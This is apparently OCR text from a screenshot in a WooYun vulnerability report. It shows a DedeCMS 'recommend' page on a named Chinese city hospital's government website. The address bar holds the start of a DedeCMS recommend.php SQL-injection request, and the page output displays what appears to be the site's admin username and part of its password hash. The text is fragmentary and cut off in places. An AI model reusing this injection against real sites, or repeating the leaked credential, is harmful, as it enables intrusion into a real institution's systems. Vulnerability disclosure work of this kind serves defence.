 http://sz120.ahsz.gov.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%2
百度贴吧 百度 月痕'Blog WooYun.or Tenacy开 "百度杯"全 Google Главная | 站长工具 90
DEDECMS
织梦内容管理系统
推荐：|admin|30b22397f997a299689d
你好友的Email： @
你好，我在 [宿州市立医院网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|30b22397f997a299689d
网址是：9=3
你的留言：
发送
网站版权信息及免责声明
Powered by DedeCMS © 2004-2008 DesDev Inc.
www.wooyun.org